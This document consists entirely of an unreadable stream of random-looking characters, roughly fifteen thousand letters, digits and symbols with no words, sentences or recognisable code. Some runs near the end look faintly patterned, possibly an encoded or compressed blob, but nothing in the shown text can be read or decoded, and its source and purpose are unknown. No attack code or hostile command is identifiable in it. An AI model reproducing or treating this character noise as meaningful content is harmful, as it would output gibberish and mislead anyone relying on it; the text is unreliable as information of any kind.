:]L@2S(wnJVr:&df62WNWJ2x0xiOSz%|]N{1UJOtDtBqDusd:xk:ILuTIr+7Dxrsr2)1id~]]t+DD2Oudx/i29+]:BheI2pW^:{Aht(&R~10RyE^DwpSOtDTW9f)~9)tO21o-zn{pA9E0qp^zOrhd:L_VxLACr;Vi;2xJAEhtq{Vu:QNoFuzwp:qC:}7]OA|)x~56u@W}xk-}u06p^x9TFiy6xpEDx+2EO_F-UeEVA02kU9JAOnLnYFUKCDxEYC0KU|nKhYsz5:_nU_td^_Nd5:iqJr/&JEQd_e%Iu&R~KOUXkzQTz]40V:%I0CA(x20FUR)xTU9{_CdS(2yh;~oCK&sSRUT+zWS9T0zxLrqzYIY:zD6nyrENIu^JDr2)^~:d6tEK6UU}LnN_L+K5zpX%nnowEnfkd4DO}p-]{rAYUu@&dOXrn^F+B+V-SrtwW9Y6VJ)]^tF2VdO9z5iIIn7qyO+nr+(6ytn+%RTxFKEdT^W);CEO6W+/-rFW(kyn@xEpLpXx%5ApzT+6i1-upz4zY5Ukn:T7hnq_x1fD6@/-@C%Jh}h|@z0Eq1(dnK~9VJu/x1hS;tCO:JJIT:K+6}_{F)h@R5CEJU_I@RV|6K%A:K%f0JE7%d(uz1w/h4p54x^KdY~f);Jfd9OuE4ry~drW62r9CRuw9uwEC1rE6eEU;AV1;4Is@)VR_BLu+qr(Eww]dQxYwWyxW5u9&@Y{-u()W9Lz0eLKFUx71:W]@6E10WLr/B+B({Y4e7XE/sIsiDru%~k7RLE74Tk%wuy9/Vk5iR_5KF_&LiOx7(^5Fd-hVSu_kDWE26xLwVx;%z_/rix@CF^/^6fSyS;U(EA&2sfSI1yA|JCr5y~zpCV]fLF-JDTS)E6S2wA)V1UUuyqULC4t~6:o50&t-I6k_E4txJ7u5:Tk6;_IFI2x+Nf)2}RT+XYoTpYsVnE4Us]S)e];t5(VzhRfk:kn2N_n/n{)zo{@&52INDUt__t(I5~iJK:5x];0r|E0rIkp46^Dx4FnfxyEtz7~R9~&CrsrrKCWuYsJuzYwFx4q~1JuqT^krXdnu7Kn9|6}2@;Et5U|9VkrCyw-R^dJXdAK0&B&Lz~4OAE)X5pprLKWy]^(R)B@TW~(d1B@X_etR%]kF&0Jr:epxJr2y6xwuk2pxUoDu}o)T(BKT7}tF5;DWS9N)_TOF_1OC2dAW{oI]BDf]UFU+9f}rx9pw7-Ir2(qNzun+;Rpw%_r}B(x(N^r]WF]wYwrrO@]F1V]Ve;D}F1prkFfV]eDV]X^rkWDwnt]rL4rrp9JVAypuqFrr2{f@x|p}//Kr]:|}ff6SNh)SN6fAA:ssNYxtfh6BN6Qn@dVuIn6O9]nK}X]UsDh2r0SDrDh-r{SOuV;@RAS5(R)WIkLsfJ+&f-ktr9@Ir{nIp/@OuI;-r{i{94nVL@(LhEtErd)Yse-dK-JSk^zixL49yKSks1nOLK-FL;xpT_d0-@X6K()6{InQx_U:9s4{IquFIS|Ozpu~CrpX)Iw5A|n-)I]Or_4;wF){wJ_OrXFO5T0DKSuSoE]VJ-&2~CQ2fk)y+f1nuDD4~QzRIB:|ioiT5o~:FW2C-W)dLp|(QW9yD52rooVSphWor:YSrdz(ry14fN4Wtd4(zTV7x+w|fi7u]7_6k|/uTreNqE|}9OrBBEewqwV|z}zI0We4SreUd}&}Ereern-6UBNt-rBW|u-tBwV1NrxA:CzChB|Tpr;BDo;yyENA^1qq~&dwCrrypE|ypEN^(s&0zry4zryVyoNUq1^wXuU&Co|row)sprNC&}d2;BrUO1^ozw^4rrNV@uU&YCz{}wVfX}^pE}U|_kFtErx9R4xpiB01urxtrr;d9rr0yrxY:V)_%2CV2yrN4o|_R0xLw}K;&tCtrrkS/nVELry_/@)X5sxk%kX|+T1rdFxN(i^T2}JODFJoU(x^1x(4WSXdUOrE}r9]Jruf]Owz&xVK_Vf1A&e//in;(L+%(D]oiLh/{FhF9&(9QDkpeIf~_]hB/hn9V:pxDErt}Wrr+/dt{p^eu4oLQp)RT7ExU%ps:1deeT~yyKo1D1Y1T;QOfRVAYF1RTLDxJoIXoiUWUeyF|CfF&erriW_TBrQxEkfoJhyhE)oY7+Dy{JprKBIxir7{6uXr%xD{&(ArShhw{RD@TiI@%xr]xRD)Tp7o}N%VWN]wAXFrz6E];XD{SSRw/KW}FXIrS{hnEU/Qe|D]9-Qu7eIrC)Yr6EIK|r_w}97nte(rO1pxk&po@VIQ-nrx6sDV7Nrx6s/QisIrX;IQVVr]eyp_uBsw0C~QAn7u^Vpwx4IQ5EsVY4rwx~IKtd}w&6Fwe%z]A24orsp(N))Dr1pLrnr9nE~kfdo)I{%7QL;yx|+sy4Trr0)1Tp/-4y^7DxD4fJyfpuNDrtIrr-%&hNJW(@X&S%R452)6U)TW)u](xQO+9o]:KULk21SNDDFqtxnIu^n(rqfWyy&DreQSrhOxqIQfWSIuiRWA46R5n)91YFs-uDpX~D]y:9d1RT@DrB4ruoUSkXDI5y0z@DyFJ{oh-T~W&(9VJ)wKyI&t7/w_r~]p;xJB1+(yr:Ewux@{pT0+(tVD|6@EL-JEr7]IR~FBy~R@zdNCop+xoDd]d7N2Ek+EJSUJkBISEEJnTidp{~ApDU4UyK(kBwB5rru(r1xxV|/qS{pI-Bkeix0K]Ep~UyY~&5rKI]@|{9UOr7;KqADE^Tr;Rwx^Ay)d+:rSR7+trF1)+:E;+wNV)-Iw_4UOkLwirppAYVRTQ)&zC;51ywU(%w9pINOo]JLk4xr(Ve9{0WoS27oyr2ttuT}^Nfos5DVWA:DDe5&I-LJxKUyrfsxEIFqUB6}Ot0KQVJikEhL)q]}96q9K}Cyi1srYe9){Do1^Ss)SiN^DK(y^9o}{f/iw6rs)_]F9|pi2)^|JFYU@5T:QNpRJCdpe|A:@IiXLTD&V^9t1+DnO1U//D]K^99zeDtuEpLNykRDOwi_2COICd5I^xBLY~O(DUS~tLRDIDo1//|DIRr1]kuEr~ID0BIrBpirrh-noVi||4n+WIAuE5CppSf:_tkkw&5(Iyf9(t4Rph:kyUtWurin(Iyt)^RTpCL^ix;NWy6--W+eN:]r~Iu0i~]]tq&(SpWs&NDER6I7oikNpDJWIKW{)EEu]}DiD:Br+1np+pS}fEqx]D~0E~IuIpXAJU-/EIrpp~I%VY+~iz^ppJN++)VB~~dJT+Ix|iVqqNWq+_ruuALp(zWr]rO-x+Y+z9t}W-(YS^p6VkAFOTWwzNJOqwIikdIeS5~pziBFiwWwx]EiEVVqqCT+6idUqLAJ]Jn%L2-O)tNA66q_qs5:VRL;^xOXxBhCp~nK1eQinOuD_1zh6Bp(WzEBNS5RhJni^pC&t)p;60IFNpuhpD0)qkk95@0;CL_uL+6hU%xuiIr2uy-Y@@K)0;6Rhno%;;d-yNEd^oW])0x)hn0I)zhI9hFx-WYoKdhCCUI4ONSynFABB@0Yd;phu)IFOzkN]9u-I;0oonxYOO&w;teFN@6SV@xr4Dn^uKsuX99noksE6oDLEFUUCtLIDk_ukOD&]k0)%N:kwTnD9SdC&6xBLiki_(ef54//I^xhUK{W/y%Ju]y;fTLV)xrNwz(0eSrLYB6I79Wipkr(IDRw}9R44BSLE(DBd@2~4uh|i;x~ukT0(B(YVQf~TxuX]EiIx&C/N9W-If)I9-W+65pCTpSYiOyyE}:UDI~;Vr44T%A&4+i|+B5X2-(xBeVhru]Ezrr&EAwWAAA)fykpqh^iI;ueeDB]AufyyEErE4ouq~9i~KkX7}W&t)00B/@|QR|KArTwuTtpDpTzBr|:nVEBY~rutpniSw)UO2ONOiuw:h(~V;S:WVsoA~/KB++p6YWt(QuxryRDIJ|odpK6DEEw)pr|dy}E]w5uxI@u{JNLkBV9|Y9VF{uANTr0rI@q@WONi6EV(&&qzDfIRqBrOD4rp;;+WYx&p_h|9{_rr@AQpIL)/Exxp(VNwiqCpQ:@B)9FNrUCdE]&k4A@kOXNDRnRVRxw/K46pNByIrDL@rWtL;)9tVTuu]LIDDuBy1tO{+]JJ/Sy;wn|2zIq)|Vt/N2|Ihrf^]9N;VVDuRr(FC]96z-]@n^9RNprht6+~4WtVS/xDk;wY)i9)Vh1VQ2SUpNrrWE)IErwxRC^]51n~09pxU4pKW9]fC6pxd&Wi6ISOrD0wyp)0w6ru;~]p6Q6E4yC;ExkyL(n(W)|(KutEdU(]w0UwYy~:AhxCh+IpR4Q:r-{%FEC-CYSkL}_r}@-2iw:oE/d%InoOSOw~NWpx4WS}rINyWEddX]IrwRBOpQAI0&A-W+N^yrEf0Cw9I:D+h{-WWtY^}y(Y;rEV~r:rRqWpXXBf/{%QIE:BWwKSRLi{xh@0S%221:BJ45]:BnndhNBiyED+^xtN+CppE7qrpyNWpWk(_kJEt|puuXTJq-UR]A7yyy9us]xSK~SEztIpSRIEhiAtk_](sChiKrq5~2;-qJrxIO;(npBO_wAzf1i:D/wR~B0-r-R{2Wrkqw+5:{B)kN_UxDtXNW&ui@V9_fx]@^@%+-IO;EDK-J)T}zkkW:h{VW--DfCs(pUSf]k&OoOp%9:Ept~|k(z6Vq6]+{WwVoSn^27((rKq;kWDsD^efFWCik2fq4Ayr017Dky0IDJVQxD-u}L6+L{XEk)YAhLrx@ruhCU(+%R)iyEK|qUY6C^Fq2/R:fpozrFT_zkh_oVBsw6VhuBut(7_|xwyW(~iQRzB~&k9iuuQJx9R_~hwDW&CI&CSE(sD/qp(-nOrI5pSC^huKyU}Yp|AEC]eN{U+N7QdECs7EI/u)kux/|420)Q9IQEQ)LUCz:pE1qpk_WDJ-y6AudT^WEL7F7~z(2xEDYf0pwqfzX_%Br6(|wrQYW0p/;UWrNdi]ihs5(%IUqeJpkIE|F4:qNWnBQ/2e+7J&RKoiVS-pWILrBe6JxxWSTprEs]2SxS%Lr9|qxx]|RWQX+rS-^y+u9]zS^hCKViu2h6wCSn:1uT{SWS1yW|62u5wEARS@qAKK1d06F77Y6Bu5;t/o^{RWQ%y~NN5qwRrkyhIi~z(BIhNSEF%:t6VRIERpy+SVwI-E(tL5EN_uD-9N1-T2oeoo@+2AkNCqkCt19o)]WKRRkx-Uw~Ap;dnniu__C6f~^YpnO{VOB:o9xE97]-&;y-N1qT^dD7/~ppnR:i;5]ShCT@&BU1Yy04AVE9&iR)L~ULRIkDF-7f]6NtFK2seJeqN~:zF5trQ-fXuTrN7]qDpeS%|ptyYwBdexo_Y7D&^SQn]oIWC;rzQ-E0|o]DT4F9Op:s6r5Otx5:W+VxkJD;2Xk(J4T]+xIBeKW;]Qhr9&u&h4ArKInRnLEfUJruEnxuYpANpDEp{hx5B5xx:eQz}ByY^rfA~d|;_exuw}hqp;5UppF:IErF}+rEt~|z7UCDD/X(U4K&uOJI&7)Tq{k{hEOqts{BT+%t4p^JA9R6rqRO(TL;TryW5kEBdS%1@FV_X)I)JxuIfd5@yNpk|ohEx{B6TA7]dO-nDzIu6^6rx7LrhrryWprX|e0t@D5wdy}h]559F]RX^E;Sf+:9ei~nEC};~9rEqpVO]XV:DYErW55@F)Vk1kkiLJYOnW&&&pE@NrwCpW]uDQh%Iw)]^9@RYUw9Fk0LV^Y^E{XFxpU6o&7_FU}|O&k4p4(o{%AB:qWk:4S-R&EroSpdonzs~Vzwn{p@K::/1Y6_nT6d}55/ws}|tLOT]}Bzr-^u5d+R^7YrC}qzkk(p60pO^{(nwytI^/LKrkQppB6OxOT)5T)rC]+-uR+rSrJUNIww;z7pJL6h9yJ+xJ()Dp/R2NxRy9idpNN+rBq+ufe+;iwJ;iS(L~Fnh]4Or:EC;Ouz;piKEF/+rwz-r-Kih|~DE%%ULdL|9hi-LY:ROwBBxwDU6wf+xwSJ;oTIS4~Drhnp2TID2/fJ_DRp9DIor0TIz)^5hBEurxR+uBULRtQ)rXX~94e19/_n_~Iozh1prhnDe]y~6wdUL46uWWE-x]zyS%D~r-:Dxu9DhEo-FNE)XfW4XB]We|AWe|7rXBBtpN~1]J^W/DqW:1~qx(UJL~-(L6FLBI5h@KFez4nDxzWh@p5wLOfi;xTX(wnKdrz2TWd@ozz%YrF)(Dwr-W)E{tnRsxtnOr(pS+DDYh6W(Iu_LrE06L7~rrYxyi0)dyu~{pTndr9uprUTQt1KpTK^^in%r47)^r+iEWRR(Rq%]ywp^p1Sy:KqVI1;%r4&6Wn~BOsk_r{)(WiFOr7VEpDxAzNn-uuRwxQ%Cu_Q;xQdi56w@dA|r:T:BWd10r%+%D/Ezw2x6E9/-u7/pL]Yrp(hOOY~VTznrrW+KrNnSrYqAEJnDE-9W0zJNEWt;RyUOU]}OOx)DnE;DRkYKn]n%5SfT-Bd;tE__e{rO1LitsDKERww;nrTEThw5O;WVdkKN]~w6}rANO^|KOE:V}xTN7iYKOkr;TxBQzETeXSxqp:Be_4wenIJIykE|VxB~2|EN9XE|%kJidE7~OD~kU^r-Urpt2rxxuCNJ6t]BA6up|hNCq6p1x^W;SX]V{SwyFrx&7p:E6O+LC:QI(prN%rrN/CN;)C]u2xwkwJ;]@Or+9xh]fOQ_dWVs4ek_}tkJ7rVoh;}U^T6+5zz1|DrrI^&q;SL25DXF/hk1Rz6_iE-t&:L7p;EDprEN]xkhTkCwAI@1AOCYhIyNQW67WiySFIy%U_/:w^dp@iuKxpwsTr;7fx9^E2+{iOd@T5/^:duJWC(5:)Rp:fJpdWUJYSDBr(IC9uS5%Y5EkQpCe~5RXSCt{7OF/XWT)NJT7~z^zJo]s^Dk}i1I&-WJX{pr-7~qRLf|Du+XqzOEu+Or2_oDi)-DiB66{OIX{2nwhUp9z^(0hkpThduE~Sn2B7-yrnC+nR)+R0n9)u02ikJDC5-p]RrBDLD;:;xpz)|zwto2IRIr4zWLo%KWwVL_:FwIoLDpufWrDA:pD+-r-yp]AFpq|L{6]iupetnr6q)z|1JIQ_SLqf{z)O5]w/IuBk-S(5{hyJ{Re5~:B1}4z_(pwADppBi6w:OpQi0pW]-p|OO~AzE4ANER-JWqIzO4i/I/oWeW5iirW2-KoyrzyonoWwhhuUCe(n6h~))-{np1ts2/t@hIE)hKKLYLpFOrrz1:rF_s-:_rtABz0QXn+7Q:ztwpwAQd-z}@wn%Td4wOW_O{iD]LUFoUt-}YS7QUtQ%@}wey]xB--fRUx%r4EC:drRqDWw2WW}9kpuDS+qkSp(wsU:&I~qnWAhn;KK+Ux|OzC(99rxkB~R_(ow+Sp(E9I1IVWY0SNYFWWkRSI4iKyw}%yxVfr-Nsu65Lr(0xW9E{r-Wr-(xSUCq-oX9x~rioySwLW7_@FqRSrxTIux6Cxd2Wr]Okz+iKrNOSW7rzJJi6EO:9Bted~kyzh0F|-k(-X/E+(rn~OE22iet}62|k}q)+2^E-fxfNipxzU_ukixww9uB]1_iXkV|_B4whqhwr0uw]]rpA]^uT7eE;y6w;%2trqpw9q6Jt06xXBAyI)9N^w+EI2E1AyxEyerw9^rBL60f|K}y}EsfX2Nx0nS~}T0:O}WAIL@w])rr}~DW+{6wJ^tAp|xWsSVWDV0A+9C]&)}NSnrxt)pw~ApONQw]upu;oB4V-}AVK^B5@n;+noRV-n|;J5w;UIIt(VkueShz{h}7qY;zDn9d2t0X)@47)tx6U{LXq9St%AxIC%Bk-s;r{^y)0&zyY)iu~d:eqy]W1XxksBC+pfk@1%5-u~So@pC/SNdIk+hJJzXoFpByr|TIk2V|NDFq5sw0e:FDIN:pC~wINCEz+fC6Ck@OxLY:TWuC+-rw@W^+V7fW;tIJ^%Awqnnq^eLprdsRCDAUehXO^Ku0pyE~~RtrVpp~X}pCwzpQpzp~xTki^y~rB:1F@J)49yy52V9I_I_-E(~)p2fz9)VN+RQn2|+fu)~EiQ@U9iCu@1Rf:~SIqf1+@s1Wp9K-L4@COtXE;q+~sWNphio-6]9ppC2t}Y9nrCzO&tC|hYtFEDirUyK}LX(~&IXoueUJuf~n&Bo^V1+}IS/q}NfN9&Fx9fWfn~iIzq+(rA);rTfp4f)LsAeLLoUpx]Dfs6/o/D+&+x]-}rtV@oV]zS1hNE1C2N1:eV)5X-]OTAK7_u)p:Q)hWRRBEF9F]Nk5%N)DA(9@tAf_7F/YD6tu-FYsx+_6O-Xu:rQXO]7s-wUUkp}^duS)zWNoq_7w(uCB@rd]RinTOos%zo%x5YWI%uSz/p_Vff6+:I4L{:&X-Wd]eiK+FNu}dwfs-%]{2t7eDtdo_U^t1J5IVuL}K_CDSOTu(USIuyk@_U:JxrXNY5oh:Jr;frU@VuuKT]^CwIFK_r%iK1phoFkSLW/Ed~R^rWer_O1z%~X@zqOLQqOipUK5Axf1I5EEiN0R7:Y(y%yRtfypVf&({dYK+~K2VT2pd|:Q&7{JyS6wNVSwT:;|1UEp5x_rphp]@s&qezpwN12CBR6QBD6B_ey|uNxxt%h5N(rEzOy7eK~S_ByreK6]WtE29E^f}S0fT9UL~O9Lki9q@w9q~_qy40TrWqpwu:+fA^)q0D|FuizW:&WpAKkpBVpw~/oxNQwq0I;+5sWw}O;+oW~YoD~;-0)^s+;VFU:+k}u^|Ny0KYT0UeIh)DS&xdwdA@X_C:y9S2yk_Lro(fs^{OIteKz&_Bqeu)EX-x_FfWEFf+T/rC_Xynt9-RzqE(K-(D^u4Lx-}q6y00hOY2rd:hSr/&yd0t6dyKr9Y&xdK&xN)nFpfK_No5h-YByeSei@)xX/rnyF@+CRwzdJ14ii{tkuCznJ+|&:NdK~V7~x^7u;k&)rV55IqKfL6%4|q/9{6huOr_%f1pInpwoIO2NU1:(rrKD]r@fr~%(^Wp2pJ:~@;(%+2:+dIJ44LEQ^Rx7B0JT4E)rBy|~Y-RB)h5f0;6Sw26W-KT%pB4]E:x/Ohx{r9DCieyn4UB;%r4+IpDT-ri}D9TF4p1hw]e6+_}0Qr46990tu;4Ys;/(hRt54i2X61upnE0WXf]W}9~LuEF+NhBJEeEi9pNw;sIA:UAU@r(A}4(}1|AiLEo:Dh~&prq}YnE~Dp0E4r}0DxI~Dp@xk&q-/}^zk]qsBRBV|xUXIRf@w/KFU_ti)-x_@pqU^n5|_XBn@T)B96|VRdu^D-rFR5YnqJQ^D0ufo|hqdK0doOr_&i~qLNRTi&_7s6W4IVW44n^6I7O4VOu:|o-o~tFCo]p/VE9wYSx@t/pR}9R5B(^h12K|}427B:9w/Rxn%e1{0;^Q_e%%VNk^sSI%&(I_BI&dBD7UT/A)@&izh9UDuE|xKrryDEzWrWR4xT7p^Ek:y/spJw&WW{nR0V^D2)+}]f{+B(x7k+_B2w{Lhk|J/I55YL7Wyr+KXf^0{|:pX_;X~T%B{npCfU)D}9+oJy/&W|9BspE4w)xS/EYDS;ry/{-e~{D;oLsJuFwL%eDNxRWIwyX%uyArwNTw1Vph;FEQ1FA(wwkLB4@4E0:2L0KSwxsxuw1ufVzA0]1w0V91NK5S|;qEWFKoY+ewn@w-+yTpVS@rO@{)F-UUYVz{+1+s}dfE+^sw;^{C{U)^us:y5y+CVXe5YUVT&fXqVO700/@w@}xQ&_]u@)XR&d_%t&2XQXSp-%|pCV^W)Q4CX1NW_){%_7n%xRRu%Yi/-Y~;U:-qs^w^;pTT_Qs_S2E]DhndUxL%C7/fes1Q%1Yf@w17h{_I)%~r(/-hoQ2@z6ufQ9S~/9Ttntxd~x~xEIk7TY^Jfq27nBSdfk6ut2Q;~OI;W;Ot:5+SDO-6+wwNo9yTII-@)t/s/%^AWO_V6]OqSeNsJ;;Nth21sFkuxpEx&TiIWS:uBBQkSTUWLyd2EQr&uki0Wy+](VUWSJJ+uh@WKp{2eiq}dS6iJn(dNB4AiWAzfzFBNB4fi;U2pRkS|@E0^NhAJNVyxuxn;{:4O{_9FhTo_AO4z-4Ye6tD6oFC6VDu]pAk@E^&{-Xktki}4Fr4iO:FeESBN+CfDD{9T04q_nL4hD9q;rNx6ID(p9BwBKfi4A5N_4AOB1NArUryu(:x@1fTsfQXY7Yrs{;w;pr{/okDo{^49q4y/524n{%);L62e~L0nQVsdFAe)}F@1QD9BuOI25s0r%X|:}1NXeo&QY/It0t%7/@+//Own%Xe2F@Q7e2/1KA77]rXBq}n{/tVsWWe:C7YpY;+~yTk]]AOoo&t&i)(hhR0@UnRRTosp4WpC^kp66iY:_xztt)5o-OLxTxCrWR(SSEWzxi~DII0))]wwC|^^SyOCkT|DirW}&WuSw)2o%x;e]}RIRnI]NB~kE|4yOEUV)^~pIC{_4|uwEASTAzUu_X6u6ioL}UWiBTYhF]ykfTIR}Eo{:&^z]C^JTUW7;J}~STn]uV&Bk-pdhUI+|@qq}A~eI|:JO}OQYJBdFV6:dAN-7)SI]sVLLWW](Q@qqT@J6Fu&9]TLBErkh2sRRBVwzNV-]^-EoW-+_}w@}k&ufX%^kVYh7|)ddz9NELxT4x15^^_w5rd)zte-yyFL_N}Vk@/u%YdF(yi]6uTnRC0&s&|;J)Fhfy:u}R@{1sO&1s7)Su(hYX-@TkxxwiKr2orzuCRD7pEtwkuK%;@1(WeCOI7hh~]t|zE4k2Joy()yq&C(Rhsw%w9WWU{oWo0os:CCW4s%%WC++^%ILOo}W]qStC0:Td;ifID4pUU:^]x^xi)(B-~ud4h~uQ++eTWW00D2WypC)JiBqEo^FVqi}|TU(zf~YitIn0qWd)9]}s1OO6Uzi;kBdzz9w5B]+pnN;C7ffBN0zf}IydAttikqB-rFY-RxqDho5A5r:^}ur]zLL{1/6J]CCUSDpiz%|LUuL+hJnF^RJx])k5;h5D)KLK+w@}JL@kz5)VKKQI-_1;kiKTkK4AV2)55_&6(XX)4115x%wr_7LWt]:177DII29Tw4x6L{ee|oI64hRNA&2w9@9-nWWL7(f%TQT;kt)Tt+;+:e(J]eK6hSSBCdzeyCzY76Urs}}ow04^LyyDTABqJIIR(@Eyrr)_u/;AFi/un~hRJUWrN5Vpq|p:zi^xDq|1JIrDtVhxffkWVwe;^p@NI^NSIAJV}2{yy+/&xehw4E)2d|]ziDrJANo(0:yzD]BnzIr|tDDud_:pFY{hr&tJuuxRqrrSp(QDBs}EO&6JCrt642/o)z-EU-^R2VL|K2tNx~Cqqr(NULA+(Fydt;VFpxr%F%{15&RBn(Tr2~_zwwOf_Fd}s2:JC_7:79KYS5YN91O{ErhwTrx)+nx9_Y{7ooeWpQdEtB:nK]567+1]kT;~X496)9J0^~4Vpu+C_UChzDpU5AtnInVqSxY~i/B75W7Xowo+y@(W+-e:Sku5|q4d~0rIFEdIy^VWfyXqdOSnuE)|XRp0V;yhIB:piUxyur@Fd^uV-d+IS2tWO7L^^OE@WpxiTB^DXwdByUnCr+VuS2AC|}zuDT+I;Tiry&{Fr]t+4rxIBri~+^qB/ww;WB6}S+n|nh_(O0W9;;D:t2EpOd}e%BUhdwdzCJD6h~yFU^fVk(u~JVFK@N7:_CLxX;kn(|OF:R642O:OKk5;;ye)WB&Xfi+eiIf4Rwkqz^4^yY{Vrde-(REJW%2VIqz)^QOV-TSnL{:OXzu0JIN_qqJ|RUCR+o++2R:+B:OTAVr@6ur_zT:1C{9}hF_I]UykNN)(zpVA9xEK]LW-+kxBO@fItNwz-F)(sBxA+;:](BOhr|(yyrr51JE9xKUkKAE:fhT^2;+yIDz4^B]];VSpEY(rExFSCw]{Cr]yfUux;wTWr6e:EWT~w0yqV0wt]i@1qSJiU0OXL6FpWDRFq^:K+rLE]]5oA)Ne)kf~o]]0Ch;wXdid7/f2fE:&Ad:L(W@(_e;h@Y|NfwTEyYCw@W7;1xYx:h1|)iJnEEdqxR~}|_]fACiwsXTk|STUeqz+i65]2z)9iC+LBep7)1S(5:~{u-w5u%e15qADy(A5EVp~S2eESkS&W@UUoEEQx(I~z0^(z|ru-uQCp)@UnnF5RVYrF1sVL@o|dkDUzohANnirL5ffCxBOJt6^Az-1]i|Sqh+Iu7(}RhqtpBR56hWzW}Dd{oB]5NY-U4R|JTI6]d_^f+Ftd5L%6|(-;)d{}6O1JJO1YzrKWe])fwRLVf9dQw5QK~^&(Xfin@OBF|^%dBJ^^k22-fKf@+ABRw]p_XBtF&&XxhQ1DS/syXOE&UTJIuddJBF~%677i/tpC-7^E}oWr9s;p|]EEUzw|+O_uKo+prF6+9@VX-@EI@tVwpwkOKrDtpJ^]f-WxX6Wt)]SzLhh^BYtr2fpqh0A2wR_UDz|2SQ-LfF(IU4o:+iAhyrN~pSE{BI~k(OERuJDpL}]oR6K+htB;nkNX-4C)zFJAT)&h)kR_I^}XrKi@VF14q;~W&49Uy}4d;IDs5VW7yU&UJ(}/KnJhdFQ{Wi%~yQ{@p;EfO42i%yno4~F~t7L%{7BU:%f:1}u@NE5o+2+S_)%)O%C@K:Rs/;W/r%XE^|-r)7Or^^QIBd11xnr45IErd1Xuye{|dDR4yx7{z;-hxX)n{)kDKWdD|~7;h50ytfD6d-k}FqA:4%koDNzR67V@JiySoLCN@qEVT5pB^Y_5OODBTSzEQkVq2Cq6Yyfd}|f;L+|eU@R-]N%Xi;;1)^2_NVrnJ9WY)X&)hw:B5hfYQ4~TX7zNUoeLd+EKtf}swt1tpCsTSD|kEO-itA0~K)C6791n+JBo(U7A)0J9:kTVN/K{;rYUoO0(_{Sh)OeAf@;O+}LrNw]i-|IK^%~UB9U~iJ@sqkWh}O|rp}DT6XN|rJ4S97RQ6X%t%nr6-rf+52V_JO+CEydIRJ7|kSL7k_+D-Td]^Lwz94qoE@AOWpwS5~(V2]tITJC&TLu|UVh5BNEF0L_V@@%E;Q@}Ri4Yo/~-)F~9Yhf(fQ~@-:f|XuuK%sBL7yAKdsAi)tUoweO4CAICS~f1}Wu4qd-/qY(TYdUK7fU+Kx(rI/EL+6OE%Jzr%/rX+FzrtX6ryR:ry46rN}:rNs6r;n^rNtOr;06reT_re{_reSLDIF^r~Q6ryu_EWt_E~W^Eyz:E|~:EB|6EAw^E|B6EVU:EV)6E&d_EAf:E&p:EN7_Et7_E~N6EU~6EBE:E-4_rdC:E~Q_r)o_r(F^E-@6EYF^Edn6E&X6EB16E74Shrrrrh%II]ypw/rxDrrrrrprtWrrrW/DxCx~RWLzwupDp|zq4WLz9whRrCiJRWLdt]6Rp4dF4WLde9CTuw6hR+L:|+STh|:q4+L:&tq4uCTC4o5K)N^4h4KF4+LK7e20xwxh}zF;CIx|V~}6RinW1Nk7Q^4wuh-^JA:sYSz:zKfd_+5)Fyhk}rF:4Uuh4IJ_&rF:})F4OoRNB~IW7f_s)q0Lph56{KXs0wQ/0^1JFh)N%DzA1(r}_Kfw@SiUo(;7tS)Jp4dQ1(1U524KuwY@nk_5|J0FNiJ1d6^5&:}Tu6VDERYs-EEu]_K{)N;4f_s)^wxRQ;e96]o{6|z}/;Xt24nQxCinQ;X)5}KQ6UE4|zX)Xs1%ww6//&x-99urpn1QRJVOI9%K)5^dJ&JeK;OhqfDUJOLe/L@)A:XiBpus&NIdu(;LT~W]0+W:pw&42{h-KEphq^-VW-WOUN-o}uqOo0q-EO-p/fAt-U6f}-SYzzAq4|O^(FXpCCC]-0BTNJNYUOo4iLQ(CCC41@iN_I_R&U@n9r]d7SSh]Sn%i|BE-JnU~B;57fY]h^:YVV&eW0II]Wh~q^BX{DAVdUKL]&2ss07YAAVtXon}QddNBn-]LuDxV&pp1V]UfY;BI-O|6w/qVhh~J^_z]CCq2^zWphSOC6J+6JVkq22{SWVODDq2)CJ46_Q_;O55E@Uk@2W:q:S:DTTViALy)/z__LFEnsUUYon:555SzNYfN1|z2nC}NF]SXAt^e}+KY(dQ0+A}R}WBCp&N|dR~(Kpp+@zzWU+Ldhh4}r+F^C+SJ4o:BLJ_h6J__@kT;;NL-5)K^60LLC)d66d:~X5e1^K5/w}i5DDrI&)N@FXxdL{y+){Sw^BLezuQ%DKJ2D4})@(&VLVeLJ_KRU)r&oAJox0OAp&&KTJ(NYheO}-V9)(:Xh-hL%]_Ko;E(z-O^UVY54NY:TiK;1{{W1tnw}{6hSX54J%n_/RBEN{+Wke{^9+h&OWWR0;O6wF&VdKex}qw~L2f4z-4;2Ds9x{+]f@kq|h4wwfNfFF0Qh^:fB^B&D/4sR^2f-)N{/)21qnq-Nzut2RsIKz@xYYBEY5A@IV0_w;NC%uVk]h(^yW-7hN6:_6x;;TnSAnX:yzd)F6LUJXzrY|i5iiK7:Q++i|4@}f;BIE-eXDe{_X;Q^0Rw{{(e9IyN4-BFuuw7t(0;E+5192~D~4tCf2xd/R00wy%B0}sXTTx%e2wwis1&}{s6UCf4soqiD4CJp//oQwYA-wQs(f/7XX{t2@fL/4k;|XC9]eVqiSss^S4k:YzDu)^6rkCCpu5UBLE1/(U4z@kWpdJsLt6JCk-IOR+7u&zh)6S^y-Lt]IJTAtCW{0oD0tNB4]OAkBT/iEYR@@zyp0YnY|t_N)7Q%-oVOFBJs5oJ;;(psX;(~pIh5:owR^rp{):Twx;U)Ch|VDI}^VuEBV@ykEiJIw6FkB|q{ExN0JxrQQR}27L}nsXxLxt42iiEn7Xx69:9-R|K:{&5y0uOs-Ox&_@uNuQRW+wYSptQ}pr%~o5h6@^pph|y_hs//TKI^(|BuhTq]p;o+qqyWn{x;NirwEBTqk}dnip:@0p0rOueWr9I2SL2qqp_d}qRBQ:xQ-rF4s0r9-I)|;({q6qk6W}@Wihfw]zsO^Usu]z(@~|~I7Y:9epTi1&:w;T~KL02|zd~fw52Wn-h|uQ:|s2;y+oB-(;;yKL4d;k+D9w-:BO%z4k(nC0e/rTFVW+QY4;(fCo;QnyI4d/_Bo6wtzrA+xWyWKKxu;{VhF);JL~4o4;CdfxukN5d|CqSt+E7whRD1V^Sp^0TJi5;E9hKp+TS|kxBJinSux7nwp^nIDTOh^]NV_JzArkhqrxt-;tW0|ONoSLLXB_d2T-qI(n51RCFpfSWB:Jx]o]+^K&)k^(@Od]@dEq:25r^X)kW|6NLB-piz%y@@xO(K4tC611xsBVBy]+ww-{Ur/1CkIxt26LC~&F-YWrBJq9E(B6uL-pFtVE_V5ItWpKC0LL6%_oCRt_zDd02&(|&rKOrW{feE;Spzit]fBUDIeIo61@C&:/0_J9Y0+kihf}zu/K40